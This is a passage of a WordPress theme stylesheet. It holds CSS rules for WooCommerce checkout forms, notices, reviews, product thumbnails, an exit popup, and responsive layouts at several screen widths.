.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text {
	background-image: none;
}
.woocommerce form #page .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text {
	background-image: none;
}
.woocommerce #page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid select {
	border-color: #AC0A0A;
	background-color: rgba(172, 10, 10, .1);
}
.woocommerce #page form .form-row.validate-required.woocommerce-validated input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-validated input.input-text {
	background-image: none;
}
.woocommerce #page .checkout #ship-to-different-address label,
.woocommerce-page #page .checkout #ship-to-different-address label {
	font-size: 13px;
}
.woocommerce #page .checkout #ship-to-different-address #ship-to-different-address-checkbox,
.woocommerce-page #page .checkout #ship-to-different-address #ship-to-different-address-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle;
}
.woocommerce #page .checkout #ship-to-different-address,
.woocommerce-page #page .checkout #ship-to-different-address {
	line-height: 1.62em;
	margin: 0;
}
.woocommerce-checkout.woocommerce-page form.checkout_coupon {
	border: none;
	border-top: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row-last {
	float: left;
}
.woocommerce-checkout.woocommerce-page #page form.checkout_coupon .form-row-first {
	width: 27.3%;
}
.woocommerce-checkout.woocommerce-page #page form.login .form-row {
	width: 48.6%;
}
.woocommerce .checkout_coupon .form-row.form-row-first {
	margin-right: 6px;
}
.woocommerce #page form.checkout_coupon .form-row,
.woocommerce-page #page form.checkout_coupon .form-row {
	margin-bottom: 0;
}
/* WooCommerce info box */
.woocommerce #page .woocommerce-message a.button,
.woocommerce-page #page .woocommerce-message a.button {
	background: none;
	color: #2183BD;
	box-shadow: none;
	padding: 0;
	line-height: 1.825;
}
.woocommerce #page .woocommerce-message a.button:hover,
.woocommerce-page #page .woocommerce-message a.button:hover {
	color: #111;
	text-decoration: underline;
}
#page .woocommerce-message,
#page .woocommerce-error,
#page .woocommerce-info {
	border-top: none;
}
#page .woocommerce-message,
#page .woocommerce-error,
#page .woocommerce-info {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #ECFAFC;
	-moz-background: #ECFAFC;
	color: #111;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-bottom: 3px solid #ebeef2;
	padding: 1em 1em 1em 2em !important;
}
#page .woocommerce-message {
	padding: 1em 1em 1em 2.9em !important;
}
#page .woocommerce-info:before {
	background-color: transparent;
	content: "";
	font-family: initial;
	font-style: normal;
}
#page .woocommerce-error:before,
#page .woocommerce-info:before {
	content: "";
	height: 0;
	width: 0;
	display: none;
	font-size: 0;
	line-height: 0;
	text-shadow: none;
}
#page .woocommerce-message:before {
	font-family: 'FontAwesome' !important;
	display: inline-block;
	font-style: normal;
	font-weight: normal;
	line-height: 1.825;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	background: transparent;
	content: "\f00c";
	font-family: initial;
	font-style: normal;
	text-shadow: none;
	color: #111;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
}
.woocommerce-checkout.woocommerce-page #page .lost_password {
	margin-left: 6px;
}
.woocommerce #page #payment,
.woocommerce-page #page #payment {
	background: transparent;
	-webkit-border-radius: 0;
	-moz-border-radius:  0;
	border-radius:  0;
}
.woocommerce #page #payment div.payment_box,
.woocommerce-page #page #payment div.payment_box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	line-height: 1.5em;
	background: #F7F8FA;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	color: #111;
	text-shadow: none;
	padding: 1em;
	border-bottom: 2px solid #ebeef2;
}
.woocommerce #page #payment div.payment_box:after,
.woocommerce-page #page #payment div.payment_box:after {
	border: 8px solid #F7F8FA;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
label {
	cursor: pointer;
	color: #111;
}
.woocommerce #page #payment #place_order,
.woocommerce-page #page #payment #place_order {
	float:left;
}
.woocommerce #page #payment div.form-row,
.woocommerce-page #page #payment div.form-row {
	padding: 1em 0;
}
/* WooCommerce reviews */
.woocommerce p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-5:hover:after,
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce-page p.stars a.star-5:hover:after {
	color: #ffda48;
}
.woocommerce #page .products .star-rating,
.woocommerce-page #page .products .star-rating {
	color: #ffda48;
}
.woocommerce #page .star-rating,
.woocommerce-page #page .star-rating {
	color: #ffda48;
}
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
	font-size: 17px;
}
.woocommerce #reviews #comments .star-rating + h2 {
	line-height: 1.825;
	padding: 0 0 16px;
}
.woocommerce #page #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #page #reviews #comments ol.commentlist li img.avatar {
	padding: 0;
	width: 48px;
	height: auto;
	background: transparent;
	border: none;
}
.woocommerce #page #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #page #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 0;
}
.woocommerce #page #reviews #comments ol.commentlist li .meta,
.woocommerce-page #page #reviews #comments ol.commentlist li .meta {
	color: #111;
	font-size: 14px;
	margin-bottom: 8px;
}
.woocommerce #page #reviews #comments ol.commentlist li .meta time,
.woocommerce-page #page #reviews #comments ol.commentlist li .meta time {
	color: #999;
}
.woocommerce #respond .comment-form-author label,
.woocommerce #respond .comment-form-email label,
.woocommerce #respond .comment-form-url label,
.woocommerce #respond .comment-form-comment label {
	display: block;
}
.woocommerce #page #respond .comment-form-author, 
.woocommerce #page #respond .comment-form-email,
.woocommerce #page #respond .comment-form-url {
	width: 31.7%;
}
.woocommerce #page #respond .comment-form-email {
	margin-left: 2.4%;
}
.woocommerce #page #respond .comment-form-rating {
	clear: both;
}
#review_form_wrapper {
	margin-top: 28px;
}
/* WooCommerce share */
.woocommerce .yashare-auto-init {
	float: left;
	clear: both;
	margin-top: 22px;
}
.woocommerce .b-share_theme_counter .b-share__link:active:active {
	border-top: none !important;
}
.woocommerce .b-share_theme_counter .b-share_type_small .b-share__link:active {
	height: auto;
}
.woocommerce .b-share_theme_counter .b-share__link:active .b-share-icon,
.woocommerce .b-share_theme_counter .b-share__link:active .b-share-counter {
	top: auto;
}
/* WooCommerce shop layout */
.archive.shop-left-sidebar #primary {
	margin: 0 0 0 2.5%;
	padding: 20px 2.5% 0;
	float: right;
	border-right: none;
	border-left: 1px solid #ECECEC;
}
.archive.shop-no-sidebar #primary {
	width: 100%;
	margin: 0;
	padding: 20px 2.5% 0;
	border: none;
	box-sizing: border-box;
}
/* WooCommerce single product layout */
.single-product.single-product-left-sidebar #primary {
	margin: 0 0 0 2.5%;
	padding: 20px 2.5% 0;
	float: right;
	border-right: none;
	border-left: 1px solid #ECECEC;
}
/* WooCommerce flipside featured images */
.flipside-image {
	float: left;
	max-width: 100%;
}
.back-image {
	position: absolute;
	left: 0;
}
.flipside-image:hover .attachment-shop_catalog {
	opacity: 0;
}
.woocommerce #page ul.products li.product a img,
.woocommerce-page #page ul.products li.product a img {
	margin: 0;
	-webkit-transition: opacity .2s ease-out;
	-moz-transition: opacity .2s ease-out;
	-o-transition: opacity .2s ease-out;
	-ms-transition: opacity .2s ease-out;
	-webkit-backface-visibility: hidden;
	-moz-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}
.product-thumbnail-wrapper {
	position: relative;
	margin: 0 0 8px;
}
.product-thumbnail-wrapper a {
	float: left;
}
.woocommerce #page .product-thumbnail-wrapper a.button {
	position: absolute;
	bottom: 0;
	left: 0;
	box-shadow: none;
	border-radius: 0;
	margin: 0;
	-webkit-backface-visibility: hidden;
}
.woocommerce #page .product-thumbnail-wrapper a.button:active {
	top: auto;
}
.woocommerce #page a.added_to_cart,
.woocommerce-page #page a.added_to_cart {
	padding-top: 0;
	margin-left: 10px;
	text-decoration: underline;
	color: #2183BD;
}
#page .wc-forward:after,
#page .wc-forward a:after {
	font-family: inherit;
	font-size: inherit;
	content: " \2192";
	text-decoration: none;
	margin-left: 0;
}
.woocommerce #page a.added_to_cart:hover,
.woocommerce-page #page a.added_to_cart:hover {
	color: #111;
}
.woocommerce #page a.button.loading,
.woocommerce #page button.button.loading,
.woocommerce #page input.button.loading,
.woocommerce #page #respond input#submit.loading,
.woocommerce #page #content input.button.loading,
.woocommerce-page #page a.button.loading,
.woocommerce-page #page button.button.loading,
.woocommerce-page #page input.button.loading,
.woocommerce-page #page #respond input#submit.loading,
.woocommerce-page #page #content input.button.loading {
    color: #777777;
    border: none;
}
.woocommerce #page a.button.loading:before,
.woocommerce #page button.button.loading:before,
.woocommerce #page input.button.loading:before,
.woocommerce #page #respond input#submit.loading:before,
.woocommerce #page #content input.button.loading:before,
.woocommerce-page #page a.button.loading:before,
.woocommerce-page #page button.button.loading:before,
.woocommerce-page #page input.button.loading:before,
.woocommerce-page #page #respond input#submit.loading:before,
.woocommerce-page #page #content input.button.loading:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: url(images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
}
.woocommerce #page a.button.added:before,
.woocommerce #page button.button.added:before,
.woocommerce #page input.button.added:before,
.woocommerce #page #respond input#submit.added:before,
.woocommerce #page #content input.button.added:before,
.woocommerce-page #page a.button.added:before,
.woocommerce-page #page button.button.added:before,
.woocommerce-page #page input.button.added:before,
.woocommerce-page #page #respond input#submit.added:before,
.woocommerce-page #page #content input.button.added:before {
	background: none;
	display: none;
}
/* Go - Responsive Pricing & Compare Tables */
span[class*="gw-go-btn-icon"][class*="gw-go-btn-icon-large"] {
	position: relative;
	top: 5px;
}
ul.gw-go-body {
	font-size: 13px;
}
#content .gw-go-btn-medium {
	font-size: 14px;
}
#exitpopup {
  display: none;
  position: fixed;
  z-index: 999999;
  background:#FFF;
  color:#000; 
  padding:30px; 
  border-bottom: 1px solid #aaa;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px; 
  border-radius: 10px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-clip: padding-box;
  top:10%;
}
/*#exitpopup h1 {
	margin-top:0px;
	padding-top:0px;
}	
#exitpopup p {
	text-align:left;
}*/
#exitpopup_bg {
	display: none; 
	width:100%; 
	height:100%; 
	position:fixed;
	top:0px;
	left:0px; 
	background:#000000; 
	opacity: .3;
	filter:alpha(opacity=0.3); 
	z-index:999998;
}
/* =Responsive Structure
----------------------------------------------- */
@media only screen and (min-width: 1441px) {
	body:after {
		content: 'large';
	}
	
}
@media (max-width: 1324px) {
	#branding {
		padding: 0 30px;
	}
	#site-generator #to-top {
		right: 0;
		bottom: auto;
		top: 40px;
	}
	.boxed #site-generator #to-top {
		right: 0;
	}
}
/* =All Mobile Sizes
----------------------------------------------- */
@media (max-width: 1176px) {
	/* Blog, Search and Archive */
	.archive #main,
	.search #main,
	.blog #main,
	.single-post #main,
	.page-template-page-sidebar-php #main,
	.page-sidebar-template #main,
	.page-sidebar-noentry-template #main {
		padding: 0;
	}
	.page-template-page-sidebar-php #content,
	.page-sidebar-template #content,
	.page-sidebar-noentry-template #content {
		margin: 0 2.5%;
	}
	.boxed #access2 {
		padding: 0;
	}
	/*.page-template-page-sidebar-php .access2-wrapper,
	.page-sidebar-template .access2-wrapper,
	.blog .access2-wrapper,
	.archive .access2-wrapper,
	.single-post .access2-wrapper,
	.category .access2-wrapper,
	.search .access2-wrapper {
		margin: 0 auto;
	}*/
	/*.top-bar-enabled .entry-header-wrapper {
    margin: 53px auto 0;
	}
	.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 54px;
	}*/
	.boxed .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 48px 0 0;
	}
	.boxed.page-template-page-header-php .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 1px auto;
	}
	.top-bar-enabled .entry-header-wrapper {
    margin: 0px auto 0px;
	}
	.woocommerce #main {
		padding: 0 2.5% !important;
	}
	.singular.woocommerce-page .type-page {
		padding: 0 2.5% !important;
	}
	/*.page-template-page-sidebar-php #main .entry-content > .wpb_row > .wrapper,
	.page-sidebar-template #main .entry-content > .wpb_row > .wrapper,
	.page-sidebar-noentry-template #main .entry-content > .wpb_row > .wrapper {
		padding: 0;
	}*/
	.boxed .second-nav-menu {
		padding: 0px 2.5%;
	}
	/*.boxed #secondary-mobile-menu-dropdown {
		padding: 0px 2.5%;
	}*/
	.archive .entry-header-wrapper .entry-header,
	.search .entry-header-wrapper .entry-header,
	.blog .entry-header-wrapper .entry-header,
	.single-post .entry-header-wrapper .entry-header,
	.page-template-page-sidebar-php .entry-header-wrapper .entry-header,
	.page-sidebar-template .entry-header-wrapper .entry-header,
	.single-post.boxed .entry-header-wrapper .entry-header,
	.page-sidebar-noentry-template .entry-header-wrapper .entry-header {
		padding: 0 2.5% 0;
		margin: 0px auto 0px;
	}
	.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.woocommerce .entry-header-wrapper .entry-header,
	.post-type-archive-product.boxed.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.boxed.woocommerce .entry-header-wrapper .entry-header {
		padding: 0 2.5%;
	}
	.woocommerce .entry-header-wrapper .entry-header,
	.boxed.woocommerce .entry-header-wrapper .entry-header {
		padding: 0 2.5%;
	}
	.woocommerce #secondary, .woocommerce-page #secondary {
		width: 20.8%;
	}
	.single-post #breadcrumbs {
		top: -5px;
	}
	.single-post .nav-single {
		top: 8px;
	}
	.widget_search #s {
		width: 78.2%;
	}
	.entry-header-wrapper .entry-header {
		padding: 0 2.5%;
		margin: 0 auto;
	}
	.entry-content > .wpb_row > .wrapper {
		padding: 0 2.5%;
	}
	.boxed .entry-content > .wpb_row > .wrapper {
		padding: 0 2.5%;
	}
	.entry-content > .wpb_row.full-width > .wrapper {
		padding: 0;
	}
	#supplementary-wrapper,
	#site-generator-wrapper,
	.boxed #supplementary-wrapper,
	.boxed #site-generator-wrapper {
		padding: 0 2.5%;
	}
	#header-wrapper {
		position: relative !important;
		height: auto !important;
		top: auto !important;
	}
	#branding {
		padding: 0 30px;
	}
	#top-bar {
		padding: 0 30px;
	}
	#site-title-custom img {
		-webkit-transform: translateZ(0);
		-webkit-backface-visibility: visible;
		-webkit-perspective: none;
	}
	/*#access {
		margin: 0 !important;
	}*/
	#branding .social-accounts-wrapper {
		margin: 29px 0px !important;
	}
	.highlight-heading p {
		padding: 0; 
	}
	
	#main {
		padding: 0 !important;
		/*  RAH  margin: 5px 0 0 !important;*/
	}
	.boxed.page-template-page-header-php #main {
		padding: 0 !important;
		margin: 0 auto !important;
	}
	.more-scroll {
		display: none;
	}
	.mt-styles {
		display: none !important;
	}
	/* Portfolio */
	.portfolio-view-content {
		padding: 20px;
	}
	#block-portfolio .col3 .hentry {
		width: 30.7%;
	}
	#block-portfolio .col4 .hentry {
		width: 22.5%;
	}
	#block-portfolio .col5 .hentry {
		width: 22.5%;
	}
	#block-portfolio .col4.portfolio-style-2 .hentry {
		width: 22.5%;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 22.5%;
	}
}
@media (max-width: 1024px) {
	#header-wrapper {
		position: relative !important;
		height: auto !important;
	}
	#branding {
		padding: 0 30px;
	}
	/*#site-title-custom {
		margin: 20px 0px !important;
	}
	#site-title-custom img {
		max-height: 36px !important;
		min-height: 36px !important;
	}*/
	#branding .woocommerce-cart-wrapper:hover .product-list-cart {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.highlight-heading p,
	.narrow-black .highlight-heading p,
	.narrow-white .highlight-heading p {
		padding: 0;
	}
	.work-heading p {
		padding: 0;
	}
	.portfolio-view-wrapper {
		display: none;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .wpb_thumbnails h2 {
		font-size: 160%;
	}
	/* Portfolio
	---------------------------------------------------------- */
	#block-portfolio.full-width .entry-view-wrapper {
		display: none;
	}
	/* =ShowBiz
	----------------------------------------------- */
	.showbiz-navigation a,
	.showbiz-navigation i {
		-webkit-transition: none !important;
		-moz-transition: none !important;
		-o-transition: none !important;
		-ms-transition: none !important;
	}
	.showbiz-navigation a:active,
	.showbiz-navigation a:focus {
		border-color: #fff !important;
	}
	.darkhover:hover {
		opacity: 0 !important;
	}
	.woocommerce ul.products li.product a img.back-image,
	.woocommerce-page ul.products li.product a img.back-image {
		opacity: 0 !important;
		visibility: hidden;
	}
	.woocommerce ul.products li.product a img.attachment-shop_catalog,
	.woocommerce-page ul.products li.product a img.attachment-shop_catalog {
		opacity: 1 !important;
	}
	.woocommerce #page div.product div.images a:hover,
	.woocommerce #page #content div.product div.images a:hover,
	.woocommerce-page #page div.product div.images a:hover,
	.woocommerce-page #page #content div.product div.images a:hover {
		opacity: 1;
	}
}
@media (max-width: 900px) {
	
}
@media (max-width: 800px) {
	#access {
		margin: 0 !important;
		position: absolute;
	}
	.boxed #access2 {
		padding: 0 2.5%;
	}
	#header-widget,
	.header-widget-wrapper {
		display:none !important;
	}
	.top-bar-enabled .entry-header-wrapper {
    margin: 0 auto;
	}
	.boxed .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 5px auto 0;
	}
	/*.fixed #header {
		position: relative !important;
		top: 0;
	}*/
	/*#header-widget {
		display:none !important;
	}*/
	#site-title-custom img {
		max-height: 65px !important;
		min-height: 36px !important;
	}
	#rchMenu,
	.nav-menu {
		display: none !important;
	}
	#rchMenu,
	.second-nav-menu {
		display: none !important;
	}
	#access-mobile,
	#mobile-menu-dropdown {
		display: block;
	}
	#access-mobile-secondary,
	#secondary-mobile-menu-dropdown {
		display: block;
		padding: 0 2%;
	}
	#header-wrapper {
		min-height: 100%;
	}
	#header {
		height: 76px !important;
	}
	#branding {
		height: 76px !important;
		padding: 0 2.5%;
	}
	.transition {
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;
	}
	/*.search-header-wrapper,
	.woocommerce-cart-wrapper {
		margin: 29px 0px !important;
	}*/
	#site-title-custom {
		margin: 5px 0px !important;
	}
	#branding .social-accounts-wrapper {
		display: none;
	}
	.boxed #branding {
		padding: 0 2.5%;
	}
	#top-bar {
		padding: 0 2.5%;
	}
	.boxed #top-bar {
		padding: 0 2.5%;
	}
	/* Blog */
	.commentlist #respond,
	.commentlist .children #respond {
		width: auto;
	}
	.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 0px;
	}
	.boxed .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 0px;
	}
	
	.showbiz-container {
		text-align: center;
	}
	#exitpopup {
		width:80% !important;
		padding:10px;
		left:5%;
	}
}
@media only screen and (max-width: 960px) and (min-width: 771px) {
	body:after {
		content: 'medium';
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	/* Blog */
	.commentlist #respond,
	.commentlist .children #respond {
		width: auto;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 35px;
		float: none;
		width: auto;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 30%;
	}
	#block-portfolio .col4 .hentry {
		width: 22%;
	}
	#block-portfolio .col5 .hentry {
		width: 22%;
	}
	#block-portfolio .col4.portfolio-style-2 .hentry {
		width: 22%;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 22%;
	}
	/* Single Portfolio */
	.password-protected {
		max-width: 100%;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 45%;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	/* Contact */
	.wpcf7-form input {
		width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
}
/* =Mobile Landscape Size to Tablet Portrait
----------------------------------------------- */
@media only screen and (max-width: 680px) {
	#at3win {
		margin-left: 2.1%;
	}
	#supplementary.one .widget-area,
	#supplementary.two .widget-area,
	#supplementary.three .widget-area,
	#supplementary.four .widget-area {
		margin-right: 0;
		width: 100%;
	}
}
@media only screen and (min-width: 479px) and (max-width: 770px) {
	body:after {
		content: 'small';
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	/* Blog, Search and Archive */
	.archive #primary,
	.search #primary,
	.blog #primary,
	.page-template-page-sidebar-php #primary,
	.page-sidebar-template #primary,
	.page-sidebar-noentry-template #primary {
		width: 100%;
		float: none;
		border: none;
		/*margin: 0px 2.5%;*/
   		padding: 20px 0px 50px 0px;	
	}
	.page-template-page-sidebar-php #primary, .page-sidebar-template #primary, .page-sidebar-noentry-template #primary {
		margin: 0;
	}
	.post-type-archive-product.woocommerce #primary,
	.post-type-archive-product.woocommerce-page #primary,
	.single-product.woocommerce #primary,
	.single-product.woocommerce-page #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
		padding: 0 4% !important;
	}
	.single-product.single-product-left-sidebar #primary {
		width: 100%;
		float: none;
		border: none;
		margin-left: 0;
		padding-left: 0;
	}
	.archive.shop-left-sidebar #primary {
		border: none;
		padding-left: 0;
		margin-left: 0;
	}
	.archive.tax-product_cat.woocommerce #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	h1, h2 {
    	font-size: 16px;
	}
	.archive .hentry,
	.search .hentry,
	.blog .hentry {
		margin: 0 0 40px;
		padding: 0;
	}
	.single-post #primary {
		width: 100%;
		float: none;
		border: none;
		padding: 20px 0 30px;
		margin-right: 0;
	}
	/*.entry-content-meta-wrapper .entry-header,*/
	.entry-content-meta-wrapper .entry-content,
	.wpb_teaser_grid.columns_count_1 .entry-content {
		padding-left: 0;
	}
	
	footer.entry-meta,
	.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
		margin: 0;
	}
	.related-articles .hentry h3 {
		font-size: 16px;
	}
	#respond .comment-form-author,
	#respond .comment-form-email,
	#respond .comment-form-url {
		width: 99.9%;
		margin-left: 0;
	}
	#main #secondary {
		width: auto;
		margin: 0 0 0 2.5%;
		padding: 0 0 30px;
	}
	.widget_search #s {
		width: 38.2%;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 35px;
		float: none;
		width: auto;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 45% !important;
	}
	#block-portfolio .col4 .hentry {
		width: 45% !important;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 45% !important;
	}
	#block-portfolio .col5 .hentry {
		width: 45% !important;
	}
	#block-portfolio .margin0  .hentry {
		width: 49.9% !important;
	}
	#block-portfolio.full-width .col3 .hentry,
	#block-portfolio.full-width .col4 .hentry,
	#block-portfolio.full-width .col5 .hentry {
		width: 49.4% !important;
	}
	#block-portfolio.full-width .col4.margin0 .hentry img {
		width: 101.3%;
	}
	/* Single Portfolio */
	.password-protected {
		max-width: 100%;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	/* Teaser Grid
	---------------------------------------------------------- */
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6  {
		width: 46%;
	}
	/* Testimonials
	---------------------------------------------------------- */
	.testimonial-big blockquote {
		font-size: 21px;
		width: 100%;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
	.wpb_call_to_action.wpb_content_element.narrow {
		padding: 5% !important;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		font-size: 23px;
	}
	/* Marketing Tour
	---------------------------------------------------------- */
	.marketing-tour {
		float: none;
		position: relative;
	}
	.marketing-tour img {
		max-width: 53px;
	}
	.marketing-tour-content {
		margin-left: 0;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .link_image {
		max-width: 50%;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 35%;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	/* Contact */
	.wpcf7-form input {
		width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	/* =RevSlider
	----------------------------------------------- */
	#content .tp-caption .wpb_regularsize {
		font-size: inherit;
		padding: 4px 10px 4px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .cart-collaterals .cross-sells,
	.woocommerce-page #page .cart-collaterals .cross-sells {
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .cart_totals,
	.woocommerce-page #page .cart-collaterals .cart_totals {
		float: left;
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .shipping_calculator,
	.woocommerce-page #page .cart-collaterals .shipping_calculator {
		float: left;
		width: 100%;
	}
	.woocommerce #page .col2-set,
	.woocommerce-page #page .col2-set {
		width: 100%;
		float: none;
	}
	#order_review_wrapper {
		width: 100%;
		margin-left: 0;
		float: none;
		margin-top: 30px;
	}
	.woocommerce-page #page #customer_login.col2-set .col-1,
	.woocommerce-page #page #customer_login.col2-set .col-2 {
		width: 100%;
	}
}
/* =Mobile Portrait Size to Mobile Landscape Size
----------------------------------------------- */
@media (max-width: 600px) {
	#branding .social-accounts-wrapper {
		display: none;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		font-size: 23px;
		float: none;
	}
	.info-header {
		float: none;
	}
	h1, h2 {
    	font-size: 16px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .woocommerce-breadcrumb,
	.woocommerce-page #page .woocommerce-breadcrumb {
		float: left;
		margin: 0;
		clear: both;
	}
	.woocommerce-page #page #customer_login.col2-set .col-1,
	.woocommerce-page #page #customer_login.col2-set .col-2 {
		width: 100%;
	}
	.woocommerce-checkout.woocommerce-page #page form.checkout_coupon .form-row-first {
		width: 47.3%;
	}
	.woocommerce-checkout.woocommerce-page #page form.login .form-row {
		width: 100%;
	}
	/* WooCommerce reviews */
	.woocommerce #page #reviews #comments ol.commentlist li img.avatar,
	.woocommerce-page #page #reviews #comments ol.commentlist li img.avatar {
		display: none;
	}
	.woocommerce #page #reviews #comments ol.commentlist li .comment-text,
	.woocommerce-page #page #reviews #comments ol.commentlist li .comment-text {
		margin: 0;
	}
	.woocommerce #page .cart-collaterals .cross-sells,
	.woocommerce-page #page .cart-collaterals .cross-sells {
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .cart_totals,
	.woocommerce-page #page .cart-collaterals .cart_totals {
		float: left;
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .shipping_calculator,
	.woocommerce-page #page .cart-collaterals .shipping_calculator {
		float: left;
		width: 100%;
	}
	.woocommerce #page table.cart .product-thumbnail,
	.woocommerce #page #content table.cart .product-thumbnail,
	.woocommerce-page #page table.cart .product-thumbnail,
	.woocommerce-page #page #content table.cart .product-thumbnail {
		display: none;
	}
	.woocommerce #page table.shop_table td,
	.woocommerce-page #page table.shop_table td {
		padding: 6px 6px;
	}
	.woocommerce #page table.shop_table th,
	.woocommerce-page #page table.shop_table th {
		padding: 9px 6px;
	}
	.woocommerce-cart.woocommerce-page #page .quantity .plus,
	.woocommerce-cart.woocommerce-page #page .quantity .minus,
	.woocommerce-cart.woocommerce-page #page #content .quantity .plus,
